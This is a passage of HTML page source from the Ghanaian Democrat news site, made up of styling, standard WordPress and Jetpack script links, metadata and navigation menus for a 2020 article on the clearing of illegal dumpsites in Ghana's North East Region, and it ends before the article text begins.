!important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/8769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2hr' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Gov&#8217;t Evacuate Illegal Dumpsites In North East Region" />
<meta property="og:url" content="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/" />
<meta property="og:description" content="Over aged illegal dumpsites in the north east region has been evacuated by the ministry of Sanitation and water resources as part of government&#8217;s initiative of making the country cleanest Cit…" />
<meta property="article:published_time" content="2020-10-22T11:05:54+00:00" />
<meta property="article:modified_time" content="2020-10-22T11:06:00+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=1024%2C683&#038;ssl=1" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Gov&#8217;t Evacuate Illegal Dumpsites In North East Region" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=1024%2C683&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-8769 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/" itemprop="item"><span itemprop="name">Gov&#8217;t Evacuate Illegal Dumpsites In North East Region</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-8769" class="af-single-article post-8769 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-local-news">
